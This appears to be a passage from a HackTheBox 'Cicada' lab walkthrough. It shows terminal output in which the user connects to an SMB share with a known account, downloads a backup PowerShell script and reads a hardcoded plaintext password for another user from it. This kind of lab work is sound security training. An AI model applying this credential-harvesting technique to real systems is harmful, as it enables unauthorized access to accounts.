 ┌──(pranavarao㉿KaliLinux)-[~/Pranava__Rao/HackTheBox/Cicada]
└─$ smbclient //10.10.11.35/DEV -U "david.orelious"
Password for [WORKGROUP\david.orelious]:
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Thu Mar 14 18:01:39 2024
D 0 Thu Mar 14 17:51:29 2024
Backup_script.ps1 A 601 Wed Aug 28 22:58:22 2024
4168447 blocks of size 4096. 399439 blocks available
smb: \> get Backup_script.ps1
getting file \Backup_script.ps1 of size 601 as Backup_script.ps1 (0.6 KiloBytes/sec) (average 0.6 KiloBytes/sec)
smb: \> exit
┌──(pranavarao㉿KaliLinux)-[~/Pranava__Rao/HackTheBox/Cicada]
└─$ cat Backup_script.ps1
$sourceDirectory = "C:\smb"
$destinationDirectory = "D:\Backup"
$username = "emily.oscars"
$password = ConvertTo-SecureString "Q!3@Lp#M6b*7t*Vt" -AsPlainText -Force
$credentials = New-Object System.Management.Automation.PSCredential($username, $password)
$dateStamp = Get-Date -Format "yyyyMMdd_HHmmss"
$backupFileName = "smb_backup_$dateStamp.zip"
$backupFilePath = Join-Path -Path $destinationDirectory -ChildPath $backupFileName
Compress-Archive -Path $sourceDirectory -DestinationPath $backupFilePath
Write-Host "Backup completed successfully. Backup file saved to: $backupFilePath"
┌──(pranavarao㉿KaliLinux)-[~/Pranava__Rao/HackTheBox/Cicada]
└─$